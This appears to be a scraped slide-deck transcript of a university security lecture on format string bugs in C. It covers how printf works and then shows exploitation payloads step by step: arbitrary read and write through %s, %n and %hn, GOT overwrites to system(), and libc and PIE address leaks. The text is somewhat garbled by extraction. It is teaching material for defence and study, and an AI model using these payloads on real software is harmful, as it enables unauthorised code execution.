
Understanding Format String Bugs in Cybersecurity
Explore the ins and outs of format string bugs with insights from CS419/579 Cyber Attacks & Defense at OSU. Learn about how printf functions work, the risks of missing arguments, consequences of attacker-controlled format strings, and more. Understand format string parameters and syntax for better defense against potential exploits.
Download Presentation

Please find below an Image/Link to download the presentation.
The content on the website is provided AS IS for your information and personal use only. It may not be sold, licensed, or shared on other websites without obtaining consent from the author. If you encounter any issues during the download, it is possible that the publisher has removed the file from their server.
You are allowed to download the files provided on this website for personal or commercial use, subject to the condition that they are used lawfully. All files are the property of their respective owners.
The content on the website is provided AS IS for your information and personal use only. It may not be sold, licensed, or shared on other websites without obtaining consent from the author.
E N D
Presentation Transcript
Format string bug Insu Yun Most of materials from CS419/579 Cyber Attacks & Defense in OSU
Objectives Understand a format string bug
Format string A string to specify a format of a certain functions (e.g., printf) in C and other languages e.g., printf( %s , buf); e.g., printf( %d ,10);
printf() is a variadic function Variadic function: a function that can accept arbitrary arguments arbitrary number of For example, printf( Hello: %d , 10); printf( Hello: %d/%d , 10, 20); printf( Hello: %d/%d/%d , 10, 20, 30); By parsing the format string! Q: How does printf() know the number of arguments?
Q: What if we miss arguments? printf( Hello: %d/%d/%d, 10, 20); Q: Where does this (garbage) value come from?
RCX=4th argument in x86-64 RCX = 0x555555554670 %d: 4byte integer 0x55554670 = 1431651952 printf() blindly trusts a format string!
Format string bug What if an attacker can control a format string? e.g., printf(buf); Consequence Arbitrary stack read More than 6th arguments, printf() will use stack! Arbitrary Arbitrary read read Arbitrary write Arbitrary write
Format string parameters %d Expects an integer(4-byte) as its argument and print a decimal number %x Expects an integer(4-byte) as its argument and print a hexadecimal number %p Expects a pointer value as its argument and print a hexadecimal number %s Expects an address to a string (char *) and print it as a string %n Expects an address and write the number of printed bytes
Format string syntax %[argument_position]$[flag][length][parameter] Meaning Print an integer as a decimal value Justify its length to length Get the value from n-th argument e.g., flag = 0, padding with 0 %1$08d Print 8-length decimal integer, with the value at the 1st argument padded with 0
Format String Parameters %d Integer decimal %x Integer hexadecimal %s String printf( %2$08d , 15, 13, 14, asdf ); 00000013 printf( 0x%3$08x , 15, 13, 14, asdf ); 0x0000000d printf( %3$20s , 15, 13, 14, asdf ); printf( %4$20s , 15, 13, 14, asdf ); asdf
Format String Parameters %n store # of printed characters int i; printf( asdf%n , &i); i = 4 printf( %12345x%n , 1, &i); Print 1 as 12345 characters ( * 12344 + 1 ) Store 12345 to i
Example int main() { char buf[0x1000]; fgets(buf, sizeof(buf), stdin); printf(buf); } NEVER ignore compiler warnings!
Arbitrary stack read via FSB int main() { char buf[0x1000]; fgets(buf, sizeof(buf), stdin); printf(buf); } Q:What is 0x70313125? 0x70313125 == %11p Q:Why our format string is in the stack?
RETURN ADDR Arbitrary Read via FSB SAVED %ebp The buffer is on the stack Q: What number should be to print 0x41414141? AAAA%????$p %??$p AAAA arg 1 of printf Buffer address: 0xffffbeac ESP: 0xfffbe90 Offset: 0xffffbeac - 0xfffbe90 = 28
Arbitrary Read via FSB (64bit) Q: In x86-64, what would be the number? AAAA%????$x Buffer = RSP = 0x7ffffffcc50 Offset = 0
RETURN ADDR Arbitrary Read via FSB (%s) SAVED %ebp Put address to read on the stack Suppose the address is 0x804a010 (GOT of printf) %7$s 0x804a010 Prepare the string input \x10\xa0\x04\x08%7$x (print 0x804a010, test it first) \x10\xa0\x04\x08%7$s (read the data!) arg 1 of printf
Arbitrary Read via FSB (%s) Capability Can read string data in the address Read terminates when it sees \x00 Tricks to read more \x10\xa0\x04\x08\x11\xa0\x04\x08\x12\xa0\x04\x08\x13\xa0\x04\x08 %7$s|%8$s|%9$s|%10$s You will get values separated by | (observing || means that it is a null string) E.g., 1|2||3 then the value will be 12\x003
RETURN ADDR Arbitrary Write via FSB (%n) SAVED %ebp Put address to read on the stack Suppose the address is 0x804a010 (GOT of printf) %7$n 0x804a010 Prepare the string input \x10\xa0\x04\x08%7$x (print 0x804a010, test it first) \x10\xa0\x04\x08%7$n (write the data!) arg 1 of printf Will write 4, because it has printed \x10\xa0\x04\x08 before the %7$n parameter
Arbitrary Write via FSB (%n) Can you write arbitrary values? Not just 4? %10x prints 10 characters regardless the value of argument %10000x prints 10000 %1073741824x prints 2^30 characters How to write 0xfaceb00c? %4207489484x NO .
Arbitrary Write via FSB (%n) Challenges Printing 4 billion characters is super SLOW Remote attack you need to download 4GB What about 64bit machines 48bit addresses? A trick Split write into multiple times (2 times, 4 times, etc.)
Arbitrary Write via FSB (%n) Writing 0xfaceb00c to 0x804a010 Prepare two addresses as arguments \x10\xa0\x04\x08\x12\xa0\x04\x08 Printed 8 8 bytes Write 0xb00c 0xb00c at 0x0804a010 [ %(0xb00c This will write 4 bytes, 0x0000b00c at 0x804a010 ~ 0x804a014 Write 0xface 0xface at 0x804a012 [ %(0xface This will write 4 bytes, 0x0000face at 0x804a012 ~ 0x804a016 What about 0x0000 at 0x804a014~0x804a016? We do not care if it does not break our exploit! 0xb00c-8 8)x%n], %45060x%n 0xface 0xb00c 0xb00c)x%n], %19138x%n
What if it breaks? %hhn: Write only two byte %hhn: Write only one byte Instead of %19138x%n %19138x%hn
Arbitrary Write via FSB (%n) Can we overwrite 0x12345678? Write 0x5678 0x5678 to the address % (0x5678 8) n Write 0x1234 % (0x1234 0x5678) n % (0x011234 0x5678) n \ \x10 x10\ \xa0 xa0\ \x04 x04\ \x08 0x1234 to the (address + 2) x08\ \x12 x12\ \xa0 xa0\ \x04 x04\ \x08 x08%22128 22128x%7$n %7$n%48060 48060x%8$n %8$n
FSB in pwntools \ \x10 x10\ \xa0 xa0\ \x04 x04\ \x08 x08\ \x12 x12\ \xa0 xa0\ \x04 x04\ \x08 x08%22128 22128x%7$n %7$n%48060 48060x%8$n %8$n
Arbitrary Code Execution via FSB Suppose we can control FSB twice Our scenario 1. Leak LIBC address 2. Modify GOT to system() Where to leak to get libc address?
Two ways to get libc addresses 1. Read GOT (e.g., printf@got) using arbitrary read Q: It should be a libc function that was already executed before. Why? A: GOT will have a plt address before it is dynamically resolved After that, GOT will have an actual address 2. Read main() s return address main() is called by a libc function named __libc_start_main So, its return address points to somewhere in the middle of __libc_start_main e.g., main s return address == __libc_start_main+241
How to break PIE using FSB? No absolute address is available (i.e., all random!) Arbitrary stack read from FSB uses relative address If a binary calls a function, its return address will point the binary Using arbitrary stack read from FSB, we can leak this value and can calculate a binary base
printf() is more powerful! printf() is Turing complete by itself https://github.com/HexHive/printbf Brainf**k interpreter using printf() Only using printf(), you can make an arbitrary program Carlini, Nicholas, et al. "Control-flow bending: On the effectiveness of control-flow integrity." 24th {USENIX} Security Symposium ({USENIX} Security 15). 2015.






